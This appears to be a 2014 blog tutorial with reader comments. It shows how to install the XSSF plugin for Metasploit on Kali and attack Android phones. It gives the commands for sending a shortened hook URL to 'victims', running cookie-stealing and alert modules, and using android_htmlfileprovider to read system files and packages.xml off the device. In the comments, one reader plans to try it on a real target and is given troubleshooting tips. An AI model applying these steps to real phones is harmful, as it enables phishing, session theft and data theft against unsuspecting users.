Android Phone Hacking via XSSF & Using Content Provider File Exploit
This article is about ; how we can hack android phones. We use;
XSSF and android exploit (in the metasploit framework). Therefore we use Kali Linux.
My test phone is ; Virtual Device / Android 2.3.3 Emulator on Linux
My test computer is ; Virtual Machine (WMware_Mobisec 1.1)
Here we go;

Firstly we must install XSSF on the Kali Linux. Open the terminal and follow the commands.
msfupdate cd /opt/metasploit/apps/pro/msf3 svn export http://xssf.googlecode.com/svn/trunk ./ --force
It’s done. Now we can use xssf tool. Open the xssf … ;
msfconsole load xssf Port=80 Uri=/xssf/ Public=true Mode=Verbose

Let see all xssf urls;
xssf_urls

Open xssfgui in Iceweasel(Web Browser)… (copy xssf logs page adress and paste to web browser )
My xssf logs page ;
192.168.116.133:81/xssf/gui.html?guipage=main
Send url to victim. (option; you can hide url with noip,free dns,tinyurl… etc)
My test url;
192.168.116.133:80/xssf/test.html
My short url (from shorturl.com)
http://alturl.com/2m9ep
I send this adress to victims. After that;
Check the terminal;

Lets see all connected victims.
xssf_victims
And, show information about victims.
xssf_information [victim_number]

Search auxiliary/xssf …
After, refresh the web browser.
Modules works with android:
use auxiliary/xssf/public/misc/cookie use auxiliary/xssf/public/misc/alert use auxiliary/xssf/public/misc/check_connected use auxiliary/xssf/public/misc/get_page use auxiliary/xssf/public/misc/redirect
select this one. After;
#run #Ctrl+C #back

If you are using to cookie stuff ;
use auxiliary/xssf/public/misc/cookie
Refresh the web browser and select the options. (Firstly Victim select, secondly attack…)
Don’t press the download button. Just wait 😉

We can use alert option.
use auxiliary/xssf/public/misc/alert
After alert;
Check the connections & accounts . Firstly server must be stopped (Ctrl+C).
Now! android phone exploit
use module:

use auxiliary/gather/android_htmlfileprovider
Set the options;
My local ip:
http://192.168.116.133:80
Short url:
alturl.com/m9u8e
After download…
If opened this file…
Done!
We have a lot information.
Now you can read all system data through
/proc/version-read android version /proc/self/status-read all system & user process /data/system/packages.xml
Packages.xml contain all installed system&user apk .
Also;
You can save all data to some txt file for further analysis…
The remainder is your imagination.
Check your downloads 🙂
This entry was posted in Android Security, Linux and tagged android hacking, android stealing data, metasploit xssf android.










06 July 2014 at 04:31
cant load it and I got this message Failed to load plugin from /opt/metasploit/msf3/plugins/xssf: cannot load such file — /opt/metasploit/msf3/plugins/xssf
please any idea
06 July 2014 at 04:32
Shall I change the path of xssf?
06 July 2014 at 04:48
Yes, of course it was the path, just change it and it works 😉
10 July 2014 at 03:39
Hello,
I got an error when I tried android_htmlfileprovider, it seems that the port 80 is used by another application so i changed to 8080, the problem is the target couldn’t load the html page (the requested file was not found). I am using BT5v3.
please any help
22 July 2014 at 15:30
Hello sorry i’m late
Maybe your port(8080) used for proxy or caching server ? i don’t get any error on the kali, you can try on the kali 🙂
24 July 2014 at 05:51
thank you for your reply.
I changed my vm to kali and I tried different ports and every time it shows me the html file is downloaded however, when i tried to open it (with html viewer) doesn’t work!!!!!!!! in kali, it shows : payload is sending…. so its waiting for the page to be opened. 😦
I’m thinking to tried in real target
24 July 2014 at 09:49
you can try on the different browser, like dolphin browser (https://play.google.com/store/apps/details?id=mobi.mgeek.TunnyBrowser). i guess, i tried on the dolphin.